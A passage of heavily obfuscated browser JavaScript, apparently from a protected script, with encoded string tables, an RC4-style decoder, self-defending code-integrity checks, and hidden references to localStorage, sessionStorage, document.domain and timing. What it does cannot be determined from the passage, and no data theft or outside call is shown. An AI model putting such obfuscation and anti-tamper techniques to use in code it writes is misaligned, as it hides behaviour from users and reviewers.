u?wu:vY[w4(0x8c1)](vy+vY['oLPKr'](vL,0x9),vL)),wv),!wu?wu:vY['XfRrG'](vy+vY['SfzWw'](vL,0x5),vL)))):vl[0x2a](wv))){if(vY['mPOSD'](vY[w4(0xc70)],vY[w4(0xc70)]))return vY['UCTnN'](_0xbb1d1f,0x0);else w7=vY['ueDxn'][vl[0x26]](wu?w7:!wu?wu:vY[w4(0xd42)](vY[w4(0xac2)](vy,vY[w4(0x316)](vL,0x1)),vL));}for(var wF=0x0,wB=w8[vl[0x1e]];vY['wEQEt'](wF,wB);wF++){w9+=vY[w4(0x8b8)](vl[0x1f],vY['aOJjb'](vl[0x21],w8[vl[0x24]](wF)[vl[0x29]](0x10))[w4(0x216)](-0x2));}return vl[0x17](w9);}else{var wj=new _0x49d879[0xe](w5['myXui'](_0x2655ab[0x22],_0x3ce61c[0x25])),wT=wj[_0xc1cf04[0x26]](w5[w4(0x78b)](_0x31ca6f,_0x11492c))?--_0x5653a2[0x1]:--_0x2c4cb9[0x0];return w5['StPZQ'](_0x15b8ce,wT);}},vd=function(w3,w4){var w5=vs,w6={'judRR':function(wj,wT){var wS=vf;return vY[wS(0x327)](wj,wT);},'BHMcd':function(wj,wT){var wS=vf;return vY[wS(0x6b2)](wj,wT);},'pmqoH':function(wj,wT){var wS=vf;return vY[wS(0x30b)](wj,wT);}};if(vY[w5(0xb60)](vY['QRbjt'],vY['WPyhQ'])){var w7,w8,w9=[],wW=0x0,wv=vA;for(w7=0x0,w3=vY[w5(0x71f)](vO,w3);vY[w5(0x30b)](w7,0x100);w7++)w9[w7]=w7;for(w7=0x0;w7<0x100;w7++)wW=vY[w5(0x6ec)](vY[w5(0x95c)](wW,w9[w7])+w4[vl[0x24]](w7%w4[vl[0x1e]]),0x100),w8=w9[w7],w9[w7]=w9[wW],w9[wW]=w8;w7=0x0,wW=0x0;for(var ww,wu=0x0;wu<w3[vl[0x1e]]&&(vY[w5(0x59d)](vY[w5(0xc52)](wu,0x2),0x0)||vY[w5(0x30b)](wu,0x3e7));wu=vY['lPtRD'](ww=wu,0x1)){if(vY[w5(0x883)](vY[w5(0xb07)],vY[w5(0x712)])){var wF=vY[w5(0xe57)][w5(0x868)]('|'),wB=0x0;while(!![]){switch(wF[wB++]){case'0':w9[wW]=w8;continue;case'1':wv+=vl[0x19](vY[w5(0xbb1)](w3[vl[0x24]](wu),w9[vY['lPtRD'](w9[w7],w9[wW])%0x100]));continue;case'2':w9[w7]=w9[wW];continue;case'3':w8=w9[w7];continue;case'4':wW=(wW+w9[w7=vY[w5(0x690)](vY[w5(0xb33)](w7,0x1),0x100)])%0x100;continue;}break;}}else return w6[w5(0x790)](_0xb11140,0x0);}return wv;}else return w6['BHMcd'](_0x3ed6dd,0x10)&&w6['pmqoH'](_0x30bb31,0x12);};vr[vA]=vd,va=arguments;}}var w0=vD[0x0],w1=vq['nWWlk'](vt,w0),w2=va[w1];if(!w2){if(vq[vs(0xe6f)]!==vs(0x8a8))vG[vA]===undefined&&(function(w3){var w4=vs,w5={'Uwwah':function(ww,wu){var wF=vf;return vY[wF(0x37b)](ww,wu);},'eVlxa':vY['MdPNW'],'nVhVa':function(ww,wu){var wF=vf;return vY[wF(0x8ef)](ww,wu);},'krPgA':function(ww,wu){var wF=vf;return vY[wF(0xa36)](ww,wu);},'uyOlr':function(ww,wu,wF){return ww(wu,wF);},'Duoij':vY['pOsQz'],'aappQ':function(ww,wu,wF){var wB=vf;return vY[wB(0xa85)](ww,wu,wF);},'TiZvH':vY[w4(0x341)],'wFiLk':function(ww,wu,wF){var wB=w4;return vY[wB(0xa85)](ww,wu,wF);},'oXvsX':w4(0x4c6),'FyaMo':vY['UnoAi'],'tbJaZ':function(ww,wu){var wF=w4;return vY[wF(0x6b2)](ww,wu);}},w6=[0x1,0x0,0x0],w7=function(){var ww=w4,wu={'ThBBL':function(wF,wB){var wj=vf;return vY[wj(0x7e8)](wF,wB);}};return vY[ww(0x2d5)](vY[ww(0x1c1)],vY[ww(0x1c1)])?wu['ThBBL'](_0x58514c,0x6):'evfw';},w8=vG[w4(0x978)][vA],w9=vD[w8[0x1e]];function wW(ww){var wu=w4;if(w5[wu(0x29e)](wu(0xbd1),w5[wu(0x6ef)]))return 0x0;else{for(var wF=0x0,wB=w6[w8[0x1e]];w5[wu(0x7ab)](wF,wB);wF++){w6[w8[0x27]](w8[0xc](w8[0x13]())),wB=w6[w8[0x1e]];}return w5['krPgA'](ww,w6[0x0]);}}function wv(ww){var wu=w4;if(vY['naFAm'](vY[wu(0x236)],vY[wu(0xb4d)])){if(vY[wu(0x77a)](vY[wu(0xbe7)](+new w8[0x12](),vG[wu(0x978)][w8[0x0]]),w9*0xb5)){if(vY['HPAuX'](vY[wu(0x785)],vY['VJkJg'])){for(var wF='',wB=0x0;w5[wu(0x7ab)](wB,_0x2d259b[w5[wu(0x2af)](_0x2af4af,0x69,w5['Duoij'])]);wB++)wF+=_0x5de687[_0xd38af5(0xfb,'Aq9W')][w5[wu(0xa2c)](_0x35170d,0xd0,w5[wu(0x21f)])](_0x996419[w5[wu(0xe40)](_0x1a05cb,0x59,w5['oXvsX'])](_0x493adb[wB],+_0x542d33[w5[wu(0x2af)](_0x2ddcd5,0xfb,w5[wu(0xcb7)])][w5[wu(0xa2c)](_0x50ca1a,0xd0,w5['TiZvH'])](0x31,0x36)));return wF;}else return w8[0x2a](),vY['mDoRR'](wW,w3);}if(!w8[0x11](~ww))return ww;return w8[0x2a](),vY[wu(0xa36)](wW,w3);}else return w5[wu(0x501)](_0x58a2ad,0xc)&&w5['nVhVa'](_0x57b4ff,0xe);}return function(){var ww=w4,wu=new w8[0x16](vY[ww(0x3b7)](w8[0x20],w8[0x23])),wF=wu[w8[0x22]](vY[ww(0x4a7)](w7,vA))?--w6[0x1]:--w6[0x0];return vY[ww(0x83c)](wv,wF);};}(vr)(),vG[vA]=vc),vb=vr[vA](vb,vc),va[w1]=vb;else return vx['oanig'](_0x14cd36,_0x3bc411[0x1],_0x5e374f);}else vb=w2;return vb;},vq[vI(0x504)](vr,va,vg);}}function vG(){var va=vZ,vg={'XWBZl':function(vo,vt){var vc=vf;return vq[vc(0x647)](vo,vt);},'mEFbh':function(vo,vt,vc){return vq['AjVVg'](vo,vt,vc);},'Yykrs':vq[va(0xe6e)],'vlisk':vq[va(0x77d)],'zDebJ':function(vo,vt){var vc=va;return vq[vc(0x5a4)](vo,vt);},'LGtEo':function(vo,vt){var vc=va;return vq[vc(0x2ef)](vo,vt);}};if(vq[va(0xb1a)](vq['hkAPR'],vq['OPTYX'])){var vI=[vq[va(0x67f)],va(0x7af),va(0x5b0),vq[va(0x41d)],va(0x232),'WRJdNSoNoG',vq[va(0x367)],vq[va(0xadc)],vq[va(0xc29)],vq['nYxpk'],vq['eqGqM']],vx=vI[0x0][va(0x216)](0x1,0x1),vA=[vq[va(0x67f)],vq[va(0x95d)],vq[va(0xbc1)],vq['RirUX'],va(0x232),vq['KbAgD'],vq[va(0x367)],vq['UBosw'],va(0x452),vq[va(0x60a)],vq['eqGqM'],ve[String['fromCharCode'](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[va(0xd25)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],ve[String[va(0xd25)](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x6f,0x75,0x6e,0x64)],ve[String[va(0xd25)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[va(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],ve[String[va(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],ve[String['fromCharCode'](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],ve[String[va(0xd25)](0x44,0x61,0x74,0x65)],ve[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[va(0xd25)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],ve[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],ve[String[va(0xd25)](0x52,0x65,0x67,0x45,0x78,0x70)],ve[String[va(0xd25)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],ve[String[va(0xd25)](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[va(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],ve[String[va(0xd25)](0x53,0x74,0x72,0x69,0x6e,0x67)][String['fromCharCode'](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],ve[String[va(0xd25)](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[va(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],ve[String[va(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],String[va(0xd25)](0x76,0x61,0x6c,0x75,0x65),String[va(0xd25)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[va(0xd25)](0x6c,0x65,0x6e,0x67,0x74,0x68),String[va(0xd25)](0x25),String['fromCharCode'](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[va(0xd25)](0x30,0x30),String[va(0xd25)](0x74,0x65,0x73,0x74),String['fromCharCode'](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[va(0xd25)](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String['fromCharCode'](0x63,0x61,0x6c,0x6c),String[va(0xd25)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[va(0xd25)](0x70,0x75,0x73,0x68),String[va(0xd25)](0x20),String[va(0xd25)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),function(vo){var vt=va;if(vq['alahs'](vt(0x415),vq[vt(0xe4b)])){var vc=vG[vt(0x978)][vx];try{if(vq[vt(0x843)](vq[vt(0xae7)],vq[vt(0x34e)]))vc[0x1b][vc[0x25]](vc[0xe],vc[0x28],vc[0x28]);else return _0x4206eb[vt(0x978)][_0x1120e5['prototype'][_0x261761][0x0]]=+new _0x420b97[(vt(0x978))][_0x3a46d9][0xd](),_0x14982d[_0x157ae2];}catch(vs){}try{if(vq[vt(0x3f3)](vq[vt(0x3e4)],vq['rVSAA']))vc[0xf][vc[0x25]](vc[0x10],vc[0x28],vc[0x28]);else return vg[vt(0x248)](_0x145b1b[vg[vt(0x602)](_0x1eae85,0xd3,vg[vt(0x35f)])][_0x242937(0x61,vg[vt(0x297)])],0x2);}catch(vY){}return vc[0x16][vt(0x978)][vx]=vx,vo;}else return 0x1;}],vD=function(){var vo=va,vt={'DEMkW':function(vc,vs){var vY=vf;return vq[vY(0x43c)](vc,vs);},'EtKDQ':function(vc,vs){var vY=vf;return vq[vY(0xdc8)](vc,vs);},'dEVtO':function(vc,vs){var vY=vf;return vq[vY(0x660)](vc,vs);},'YutAk':function(vc,vs){var vY=vf;return vq[vY(0x64a)](vc,vs);}};return vq[vo(0x647)](vo(0x73c),vq[vo(0xb83)])?vt['DEMkW'](vt[vo(0x422)](vt[vo(0x3a9)](_0x59d792[0x14](_0x3d485f[0x12],_0x511bbf[0x21])[_0x559f33[0x27]][_0x47c05a[0x21]],_0x34d74b)[_0x1a14bc[0x20]](0x9),0x28),0x0)?(_0x273b78=_0x4ac837?_0x3f6d09:_0x2424c0,_0x4f1ead):_0x1e0a2f[0x2c](vt[vo(0xb3e)](_0x51b170,_0x380cc7)):(vG[vo(0x978)][vx]=vA,vG['prototype'][vG[vo(0x978)][vx][0x0]]=+new vG['prototype'][vx][0x12](),vI);};return(vG=vD)();}else return vg[va(0x57b)](_0xbbd2d8,0x8)&&vg[va(0x2ad)](_0x19acef,0xa);}return function(va,vg){var vI=vZ,vx={'hlrNV':function(vt,vc,vs){var vY=vf;return vq[vY(0x32f)](vt,vc,vs);},'MDABl':function(vt,vc){return vt+vc;},'pRllY':function(vt,vc){return vq['HLamY'](vt,vc);},'mRUrF':function(vt,vc){var vs=vf;return vq[vs(0xa7c)](vt,vc);}};if(vq[vI(0xc49)](vq['Sipdq'],vq[vI(0x59b)])){var vA=vq['QFZGU'](va),vD=parseInt;function vt(vc,vs){var vY=vI;return vx[vY(0x490)](vr,vx[vY(0x385)](vs,0x3),vc);}while(!![]){if(vI(0x281)===vI(0x281)){try{if(vq[vI(0x5bc)](vq[vI(0xc43)],vq[vI(0xc43)]))return vx[vI(0x4ec)](_0x5b54f1,0x6);else{if(vq['mxdkQ'](vq[vI(0x719)](vq[vI(0xa42)](vq['hnFQg'](vq['AJXIS'](vq[vI(0x22d)](vq[vI(0x9fc)](vD,vq[vI(0xacf)](vt,vq[vI(0x3c6)],0x2),0x10),vq['aPtfY'](vD,vt(vq[vI(0x376)],0x3),0x10))+vD(vq[vI(0x32f)](vt,vq[vI(0x1fc)],0x4),0x10),vq[vI(0xa76)](vD,vq[vI(0xa4f)](vt,vq[vI(0x311)],0x7),0x10)),vq[vI(0x73d)](vD,vq[vI(0x485)](vt,vq[vI(0x5c2)],0x8),0x10)),vq[vI(0xa76)](vD,vq['iUryz'](vt,'vi^I',0x9),0x10)),vD(vq['OdHPB'](vt,vq[vI(0x7d8)],0xa),0x10)),vq['MfwyF'](vD,vq[vI(0x5ea)](vt,vq[vI(0xb0a)],0xb),0x10))===vg)break;}}catch(vc){}vA[vI(0xae0)](vA['shift']());}else try{var vo;return _0x5b3038?(vo=_0x828271[vx[vI(0x490)](_0x591c51,0x66,vI(0x5a8))](),vo-=vx['mRUrF'](vo,0x1),_0x20a790+vo):+new _0x760b2e();}catch(vs){return+new _0x1f1e4d();}}}else _0x42bcbd?_0x1613b5[_0x19bf24]|=_0x2ab4e2:_0x5415e2[_0x28423c]&=~_0xb1637e;}(vG,0x482e151),vr;}(window);return WD[vQ[vN(0xa6f)](Wh,0xc5,vQ[vN(0x3e3)](vU,0xf,vQ[vN(0xc9b)]))]()[vQ[vN(0xe45)](Wh,0x67,vQ['iPcGE'](vU,0x9,vQ['pyMOF']))](vQ['OaXci'](Wh,0x99,vQ[vN(0x2d0)](vU,0xb,vQ[vN(0xc6c)])))[vQ[vN(0xd40)](Wh,0xc5,vQ[vN(0x557)](vU,0xf,vQ[vN(0xc9b)]))]()[vQ[vN(0x823)](Wh,0xd9,vQ[vN(0x44a)](vU,0x8,vQ[vN(0xe6b)]))](WD)[vQ['beGCu'](Wh,0x67,vQ['beGCu'](vU,0x9,vQ[vN(0xcbe)]))](vQ[vN(0xd40)](Wh,0x99,vQ[vN(0xe27)](vU,0xb,vQ[vN(0xc6c)])));}(),vj(0x12,vw,-0x80000000,0x10000,0x800000,function(){var vN=Wn,vQ={'cAjPN':function(vU,ve){return vU!==ve;}};return vQ[vN(0x55c)](Wo,0x0);}),vj(0x11,Z,0x8,0x10,0x100000),(function(){var vN=Wn,vQ={'EDEtj':'abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=','aRfEi':function(vX,vr){return vX%vr;},'VLogK':function(vX,vr){return vX+vr;},'pisgV':function(vX,vr){return vX-vr;},'lBLyx':function(vX,vr){return vX===vr;},'xICmp':vN(0xa0e),'XCjJk':vN(0x41e),'lznrC':function(vX,vr){return vX<vr;},'ABXIl':function(vX,vr,vG){return vX(vr,vG);},'SCxum':'NpxE','kcZfN':vN(0xd99),'CgMUC':function(vX,vr){return vX>=vr;},'aPeoG':function(vX,vr){return vX===vr;},'DhuPy':'aseUx','Fomak':function(vX,vr,vG){return vX(vr,vG);},'wJPUA':function(vX,vr){return vX in vr;},'IZYlV':function(vX,vr){return vX!==vr;},'NEhgB':vN(0xc5c),'IMMqL':function(vX,vr,vG){return vX(vr,vG);},'KkJoB':vN(0x633),'mqzax':function(vX,vr){return vX>=vr;},'KkYGM':function(vX,vr){return vX<vr;},'PJeDU':vN(0x977),'CinAm':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'PdNTv':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'ecCfx':function(vX,vr,vG){return vX(vr,vG);},'buJLa':vN(0x998),'HkOQo':function(vX,vr){return vX(vr);},'ZNnQU':function(vX,vr,vG){return vX(vr,vG);},'PAeJC':vN(0xe4e),'qrjHX':function(vX,vr){return vX!==vr;},'fwclM':function(vX,vr,vG){return vX(vr,vG);},'POzPh':'mQs^','EPKgF':function(vX,vr,vG){return vX(vr,vG);},'ITGuU':function(vX,vr,vG){return vX(vr,vG);},'BVVcQ':function(vX,vr){return vX===vr;},'aTRtO':vN(0x1c4),'NjajB':function(vX,vr,vG){return vX(vr,vG);},'gbAYY':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'pNegD':vN(0x3a8),'yXgHH':'0ot7','GkxGq':vN(0x8f2),'hBBAa':function(vX,vr,vG){return vX(vr,vG);},'CZsaU':vN(0x3b0),'RrNWR':function(vX,vr,vG){return vX(vr,vG);},'MrQFF':function(vX,vr){return vX===vr;},'gZfEG':'MKJYY','vPPhB':vN(0xe05),'mnMgj':vN(0x848),'vwNzL':function(vX,vr){return vX<=vr;},'sRBIB':function(vX,vr){return vX<=vr;},'OXZkb':vN(0x6a8),'hQnrc':vN(0xb18),'ShmxH':function(vX,vr){return vX>vr;},'SXbCa':vN(0xa4b),'kqksq':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'VuMrL':function(vX,vr){return vX(vr);},'dbXRs':function(vX,vr){return vX<vr;},'actJn':function(vX,vr){return vX==vr;},'YBXaF':function(vX,vr){return vX%vr;},'anlul':function(vX,vr){return vX%vr;},'LUxlz':function(vX,vr,vG){return vX(vr,vG);},'cJLMA':vN(0xc4a),'WlPBC':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'UPzaW':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'fpZCH':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'CHigy':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'tVdCv':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'ioDqx':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'Pppku':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'WtgTb':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'bfPNB':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'SEpXw':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'SonFV':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'zZWMF':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'cggqN':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'RYSoz':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'twNLY':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'PVWTK':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'VzsGF':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'hTlEs':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'xtJhP':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'kwKBh':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'ArkuH':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'ucmdH':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'vJbLo':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'nshYv':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'Rbolj':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'OXCfD':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'tKBJd':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'JxzPj':vN(0xb0e),'sIfVH':function(vX,vr,vG){return vX(vr,vG);},'FjlkY':vN(0x876),'EPgtK':vN(0xca5),'OcZmA':function(vX,vr){return vX===vr;},'gLWsb':vN(0x217),'OvWGC':vN(0x2dc),'DHAgc':function(vX,vr){return vX===vr;},'vouHs':function(vX,vr,vG){return vX(vr,vG);},'gYnHG':'8cQR','jNAVh':function(vX,vr,vG){return vX(vr,vG);},'VPGNC':vN(0xb68),'VpzDd':function(vX,vr){return vX===vr;},'viciX':function(vX,vr){return vX+vr;},'JDKIG':function(vX,vr){return vX!==vr;},'TYGBM':vN(0x38c),'fFeuz':vN(0x99d),'uMTQu':vN(0x193),'LJEkR':function(vX,vr){return vX>vr;},'gilbq':'YpRPd','YEtMO':vN(0x34b),'vwdYS':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'OKRiQ':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'qAdNk':function(vX,vr,vG){return vX(vr,vG);},'EXZTY':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'LhVQQ':function(vX,vr){return vX!==vr;},'mzfxL':vN(0x1f0),'QjkJA':vN(0xc23),'yGYFJ':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'XRqdS':'IZLWn','aUwRo':'kuYKu','HUDaV':function(vX,vr){return vX(vr);},'zbYah':vN(0x456),'UFTRA':function(vX,vr){return vX(vr);},'yDYBn':function(vX,vr){return vX+vr;},'KOQKY':function(vX,vr){return vX*vr;},'eifxh':function(vX,vr,vG){return vX(vr,vG);},'vZqxk':function(vX,vr,vG){return vX(vr,vG);},'CWlfM':vN(0x24c),'qrvjQ':'two5','kHMgc':'O27p','rLLno':function(vX,vr,vG){return vX(vr,vG);},'KFBtM':function(vX,vr){return vX===vr;},'BCzOh':vN(0xbc2),'cbkMy':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'wyFal':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'WOLZW':function(vX,vr){return vX(vr);},'ZgkuT':function(vX,vr){return vX<vr;},'xILMb':vN(0x852),'bJdiT':function(vX,vr){return vX>vr;},'UhuGr':vN(0xd81),'qMuKS':function(vX,vr){return vX>vr;},'QVXFJ':'FCZeO','AWYZp':function(vX,vr,vG){return vX(vr,vG);},'Eqdnu':function(vX,vr){return vX>vr;},'YaBpC':function(vX,vr,vG){return vX(vr,vG);},'snBQm':vN(0x713),'TLVFH':function(vX,vr){return vX>vr;},'NXtAB':vN(0x5f7),'JyGus':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'mxoje':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'cbvaT':vN(0xb40),'whGsY':function(vX,vr,vG){return vX(vr,vG);},'TCEbh':vN(0xdcc),'Tfgzp':vN(0x90c),'MPwgf':vN(0x5ba),'pLJKz':function(vX,vr,vG){return vX(vr,vG);},'RnkQT':vN(0xd2f),'BpPUV':vN(0x3f0),'UkswO':function(vX,vr){return vX!==vr;},'wJxog':vN(0xad2),'hBQpm':function(vX,vr,vG){return vX(vr,vG);},'rocGL':vN(0xd1a),'CkWEI':function(vX,vr,vG){return vX(vr,vG);},'CGXPB':vN(0x1ff),'lQfOc':function(vX,vr,vG){return vX(vr,vG);},'CMbgY':vN(0x9a5),'RjHmF':function(vX,vr,vG){return vX(vr,vG);},'gZoby':vN(0xcba),'ZhYuy':function(vX,vr){return vX>=vr;},'ymFMM':function(vX,vr){return vX===vr;},'XZgtS':vN(0x57f),'rkiMc':vN(0x7f1),'gQGwI':function(vX,vr){return vX>vr;},'wvPrU':function(vX,vr){return vX!==vr;},'DsqXf':'eGyWM','EKzJQ':vN(0x27d),'gtYnS':function(vX,vr){return vX-vr;},'ScXUN':function(vX,vr){return vX+vr;},'BVRWL':function(vX,vr){return vX(vr);},'ZlXdp':vN(0xa28),'klsIA':function(vX,vr,vG){return vX(vr,vG);},'PvHAK':vN(0x38a),'NcRpv':function(vX,vr,vG){return vX(vr,vG);},'SAFyX':function(vX,vr){return vX<vr;},'Kaykc':function(vX,vr,vG){return vX(vr,vG);},'wbHHj':'WYzD','yfmaf':'fGwRb','HXplg':function(vX,vr){return vX>vr;},'JyywJ':function(vX,vr,vG){return vX(vr,vG);},'DQrvz':vN(0xaa4),'RreWS':vN(0x98b),'AELfx':vN(0x656),'vZfop':vN(0xd68),'PsJFN':vN(0x62e),'SLRGM':function(vX,vr){return vX(vr);},'iEUlO':function(vX,vr,vG){return vX(vr,vG);},'uotYn':vN(0xdb0),'yxSiM':vN(0xcbb),'qiWvu':vN(0x765),'tOYPE':vN(0x70f),'WLFzd':function(vX,vr){return vX!==vr;},'udxCb':vN(0x18b),'yZNRb':vN(0xa81),'aECtS':function(vX,vr){return vX!==vr;},'YVaNt':'vMjnb','widut':'tahNm','AeGxL':function(vX,vr){return vX>vr;},'BZHLj':vN(0x3ae),'zHTpC':function(vX,vr){return vX<vr;},'qoQhU':function(vX,vr,vG,va,vg,vI,vx){return vX(vr,vG,va,vg,vI,vx);},'AVMIe':function(vX,vr,vG,va,vg,vI,vx,vA){return vX(vr,vG,va,vg,vI,vx,vA);},'nzbgt':vN(0x48e),'HiLWF':function(vX,vr,vG){return vX(vr,vG);},'hKEyr':vN(0xc0d),'LNzJu':vN(0x360),'aLbsO':function(vX,vr,vG,va,vg,vI){return vX(vr,vG,va,vg,vI);},'rOoee':function(vX,vr,vG){return vX(vr,vG);},'HKRci':vN(0x7ef),'WqQYX':vN(0x7f0),'GBFcB':'najz','NHlRw':function(vX,vr,vG){return vX(vr,vG);},'JxEaT':vN(0x4ca),'OyKLv':function(vX,vr,vG){return vX(vr,vG);},'rTZKq':'ve8u','TSnfO':vN(0xadd),'oUsPS':function(vX,vr,vG){return vX(vr,vG);},'yudbQ':'Y#jC'},vU,ve,vZ,vq,vJ,vm,vH,vy,vE,vV,vn,vh,vi=vQ[vN(0xc5e)](Wh,0x64,vQ['nzbgt']);B[vQ['RjHmF'](Wh,0x64,vQ[vN(0x83b)])]||(vi=vQ[vN(0x90e)](Wh,0xc3,vQ[vN(0x23f)])),vU=[[],[],[],[],[],[],[],[],[],[]],ve=function(vX){var vr=vN,vG={'AobmN':function(va,vg){return vQ['CgMUC'](va,vg);},'piqAn':function(va,vg){var vI=vf;return vQ[vI(0x94f)](va,vg);},'MfVLI':function(va,vg,vI){var vx=vf;return vQ[vx(0xd59)](va,vg,vI);}};if(vX)try{if(vQ[vr(0x6a9)](vQ[vr(0xdd3)],vQ[vr(0xdd3)])){if(vX[vQ['Fomak'](Wh,0x69,vQ[vr(0x9e6)])]===0x0)return;return function(va){var vg=vr,vI={'sFyXB':vQ[vg(0x21b)],'pWLTQ':function(vA,vD){var vo=vg;return vQ[vo(0xd16)](vA,vD);},'lqBqn':function(vA,vD){var vo=vg;return vQ[vo(0x63f)](vA,vD);},'OjXCc':function(vA,vD){var vo=vg;return vQ[vo(0xc7f)](vA,vD);}};if(vQ[vg(0x721)](vQ[vg(0x801)],vQ[vg(0x482)]))return vG['AobmN'](_0x82fc5e,0x6)&&vG[vg(0xe22)](_0x3e4258,0x8);else{for(var vx=0x0;vQ[vg(0x94f)](vx,vX[vQ[vg(0xd59)](Wh,0x69,vQ['SCxum'])]);vx++)try{vQ[vg(0xd06)]===vQ[vg(0xd06)]?vX[vx](va):_0xb8e2a8=vI['sFyXB'][_0x22e84b[0x26]](_0x521715?_0x122f2f:!_0x4a7db6?_0xfb1fe4:vI['pWLTQ'](vI[vg(0x2e7)](_0x1d3b8c,vI['OjXCc'](_0xa65c48,0x1)),_0x527cb5));}catch(vA){}}};}else return!vG['MfVLI'](_0x36fd8e,_0x1e2e64,_0x42d73f);}catch(va){}},vZ=function(vX,vr,vG,va,vg){var vI=vN,vx={'grUEn':function(vD,vo){var vt=vf;return vQ[vt(0x539)](vD,vo);},'NIvSj':function(vD,vo,vt){var vc=vf;return vQ[vc(0xccf)](vD,vo,vt);}},vA=ve(va);if(vA)try{if(vQ['IZYlV'](vQ[vI(0x5f6)],vQ[vI(0x5f6)]))return 